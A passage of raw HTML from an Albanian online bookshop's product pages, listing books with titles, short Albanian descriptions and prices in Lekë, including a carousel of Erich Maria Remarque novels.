itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2841-harku-i-triumfit.html" title="Harku i triumfit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7145-home_default/harku-i-triumfit.jpg" alt="Harku i triumfit" title="Harku i triumfit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2841-harku-i-triumfit.html" rel="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2841-harku-i-triumfit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2841-harku-i-triumfit.html" rel="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2841-harku-i-triumfit.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2841-harku-i-triumfit.html" title="Harku i triumfit" itemprop="url" > Harku i triumfit </a></h5><p class="product-desc" itemprop="description"> Harku i Triumfit është një roman i fuqishëm, i bukur, dramatik. Ai është shkruar me nerv, me ngjyra të forta, dhe faqet e tij pasionante, të përkthyera me mjeshtëri nga Robert Shvarc, e rrëmbejnë lexuesin në universin që shpalosin. Komente mbi librin "Harku i Triumfit është libri më i bukur dhe më i plotë i shkrimtarit, qendra e gjithë veprës së tij."...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2841" href="#" rel="2841" onclick="WishlistCart('wishlist_block_list', 'add', '2841', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/2992-tre-shoke.html" title="Tre shoke" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7314-home_default/tre-shoke.jpg" alt="Tre shoke" title="Tre shoke" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/2992-tre-shoke.html" rel="https://bukinist.al/sq/drame-tragjedi/2992-tre-shoke.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/2992-tre-shoke.html" rel="https://bukinist.al/sq/drame-tragjedi/2992-tre-shoke.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/2992-tre-shoke.html" title="Tre shoke" itemprop="url" > Tre shoke </a></h5><p class="product-desc" itemprop="description"> Kryevepër botërore, që nuk mbahet vetëm si himn kushtuar miqësisë së sinqertë, fisnike e pa interes midis shokësh, por konsiderohet si një nga historitë më të bukura e mallëngjyese të dashurisë. Mahnitës! Vepra më e mirë e një prej autorëve më të shquar të brezit të humbur, përkrah Heminguejit. Një dramë dashurie dhe miqësi e ngushtë shokësh, që...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2992" href="#" rel="2992" onclick="WishlistCart('wishlist_block_list', 'add', '2992', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/3011-obelisku-i-zi-historia-e-nje-rinie-te-vonuar.html" title="Obelisku i zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7333-home_default/obelisku-i-zi-historia-e-nje-rinie-te-vonuar.jpg" alt="Obelisku i zi" title="Obelisku i zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/3011-obelisku-i-zi-historia-e-nje-rinie-te-vonuar.html" rel="https://bukinist.al/sq/drame-tragjedi/3011-obelisku-i-zi-historia-e-nje-rinie-te-vonuar.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/3011-obelisku-i-zi-historia-e-nje-rinie-te-vonuar.html" rel="https://bukinist.al/sq/drame-tragjedi/3011-obelisku-i-zi-historia-e-nje-rinie-te-vonuar.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/3011-obelisku-i-zi-historia-e-nje-rinie-te-vonuar.html" title="Obelisku i zi" itemprop="url" > Obelisku i zi </a></h5><p class="product-desc" itemprop="description"> "Bota ka një shkrimtar të madh, Erich Maria Remarque. Ai është mjeshtër i rangut padyshim të parë, njeri që mund ta lakojë gjuhën sipas vullnetit. Nëse ai shkruan për njerëzit apo të natyrës së qetë, prekje e tij është e ndjeshme, e fortë dhe e sigurt." Times Book Review The New York</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3011" href="#" rel="3011" onclick="WishlistCart('wishlist_block_list', 'add', '3011', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/roman/4055-streheza-e-endrrave.html" title="Streheza e endrrave" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9323-home_default/streheza-e-endrrave.jpg" alt="Strehëza e ëndrrave" title="Strehëza e ëndrrave" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/roman/4055-streheza-e-endrrave.html" rel="https://bukinist.al/sq/roman/4055-streheza-e-endrrave.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/roman/4055-streheza-e-endrrave.html" rel="https://bukinist.al/sq/roman/4055-streheza-e-endrrave.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/roman/4055-streheza-e-endrrave.html" title="Streheza e endrrave" itemprop="url" > Streheza e endrrave </a></h5><p class="product-desc" itemprop="description"> Ky është një roman ky shtrohet thelbësisht problemi i vlerës së jetës. Jeta është e paçmuar. Ajo nuk ka çmim. Dhe ne të gjallët nuk mund ta vlerësojme atë, përderisa jemi veçse pjesëza të jetës dhe lastarë. Jeta-është Zoti. Ne nuk jemi në gjendje ta vlerësojmë jetën. ..."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"> <span class="online_only">Vetem online</span></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4055" href="#" rel="4055" onclick="WishlistCart('wishlist_block_list', 'add', '4055', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/4056-thuame-se-me-dashuron.html" title="Thuame se me dashuron...”" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9325-home_default/thuame-se-me-dashuron.jpg" alt="Thuamë se më dashuron...”" title="Thuamë se më dashuron...”" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/4056-thuame-se-me-dashuron.html" rel="https://bukinist.al/sq/romance-pasion/4056-thuame-se-me-dashuron.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/4056-thuame-se-me-dashuron.html" rel="https://bukinist.al/sq/romance-pasion/4056-thuame-se-me-dashuron.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/4056-thuame-se-me-dashuron.html" title="Thuame se me dashuron...”" itemprop="url" > Thuame se me dashuron...” </a></h5><p class="product-desc" itemprop="description"> Ky libër sjell një anë të ndjeshme private, por edhe plot pasion të Remarkut: Në të janë përfshirë letrat që ai ia dërgon të dashurës së tij Marlene Detrich. Janë të rrallë ata që shkruajnë me ndjenja kaq të ngrohta dhe të brishta për dashurinë sesa Remarku</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4056" href="#" rel="4056" onclick="WishlistCart('wishlist_block_list', 'add', '4056', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/roman/4058-nje-nate-ne-lisbone.html" title="Nje nate ne Lisbone" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9327-home_default/nje-nate-ne-lisbone.jpg" alt="Një natë në Lisbonë" title="Një natë në Lisbonë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/roman/4058-nje-nate-ne-lisbone.html" rel="https://bukinist.al/sq/roman/4058-nje-nate-ne-lisbone.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/roman/4058-nje-nate-ne-lisbone.html" rel="https://bukinist.al/sq/roman/4058-nje-nate-ne-lisbone.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/roman/4058-nje-nate-ne-lisbone.html" title="Nje nate ne Lisbone" itemprop="url" > Nje nate ne Lisbone </a></h5><p class="product-desc" itemprop="description"> Historia dhe fati përplasen me njëri tjetrin, teksa në Gjermani ishte ngritur frikshëm në pushtet nazizmi. Këtë trajton romani "Një natë në Lisbonë", i cili, qysh nga botimi i tij i parë në vitin 1963, është përkthyer në shumë gjuhë dhe ka qenë vazhdimisht një bestsellër, të rrëmben që nga faqja e parë e gjer tek e fundit me përshkrimin tepër prekës të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4058" href="#" rel="4058" onclick="WishlistCart('wishlist_block_list', 'add', '4058', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/4059-kohe-per-te-jetuar-kohe-per-te-vdekur.html" title="Kohe per te jetuar, kohe per te vdekur" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9329-home_default/kohe-per-te-jetuar-kohe-per-te-vdekur.jpg" alt="Kohë për të jetuar, kohë për të vdekur" title="Kohë për të jetuar, kohë për të vdekur" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/4059-kohe-per-te-jetuar-kohe-per-te-vdekur.html" rel="https://bukinist.al/sq/drame-tragjedi/4059-kohe-per-te-jetuar-kohe-per-te-vdekur.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/4059-kohe-per-te-jetuar-kohe-per-te-vdekur.html" rel="https://bukinist.al/sq/drame-tragjedi/4059-kohe-per-te-jetuar-kohe-per-te-vdekur.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/4059-kohe-per-te-jetuar-kohe-per-te-vdekur.html" title="Kohe per te jetuar, kohe per te vdekur" itemprop="url" > Kohe per te jetuar, kohe per te vdekur </a></h5><p class="product-desc" itemprop="description"> Në romanin Kohë për të jetuar, kohë për të vdekur E.M.Remarque ngrihet kundër idesë së "luftës totale". Në të, ai zbulon barbarinë që shkakton ushtria gjermane, tashmë e verbuar plotësisht nga propaganda hilteriane</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4059" href="#" rel="4059" onclick="WishlistCart('wishlist_block_list', 'add', '4059', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sete-dhe-koleksione/4060-himnet-e-trishtueshme-te-remarkut-set-3-libra.html" title="Himnet e trishtueshme te Remarkut – set 3 libra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9334-home_default/himnet-e-trishtueshme-te-remarkut-set-3-libra.jpg" alt="Himnet e trishtueshme të Remarkut – set 3 libra" title="Himnet e trishtueshme të Remarkut – set 3 libra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sete-dhe-koleksione/4060-himnet-e-trishtueshme-te-remarkut-set-3-libra.html" rel="https://bukinist.al/sq/sete-dhe-koleksione/4060-himnet-e-trishtueshme-te-remarkut-set-3-libra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sete-dhe-koleksione/4060-himnet-e-trishtueshme-te-remarkut-set-3-libra.html" rel="https://bukinist.al/sq/sete-dhe-koleksione/4060-himnet-e-trishtueshme-te-remarkut-set-3-libra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sete-dhe-koleksione/4060-himnet-e-trishtueshme-te-remarkut-set-3-libra.html" title="Himnet e trishtueshme te Remarkut – set 3 libra" itemprop="url" > Himnet e trishtueshme te Remarkut – set 3... </a></h5><p class="product-desc" itemprop="description"> Janë të rrallë shkrimtarë që kanë lënë thesare të tilla për fatet e njeriut në kohë lufte dhe herezie siç ka bërë shkrimtari gjerman, Erih Maria Remark. Në kulmin e histerisë naziste, ku jeta nuk kishte vlerë dhe tragjikja ishte pjesë reale mes njerëzve, autori ka sjellë himne të mrekullueshme. Edhe ky set është ideuar për ata që janë dashuruar marrëzisht...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4060" href="#" rel="4060" onclick="WishlistCart('wishlist_block_list', 'add', '4060', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope 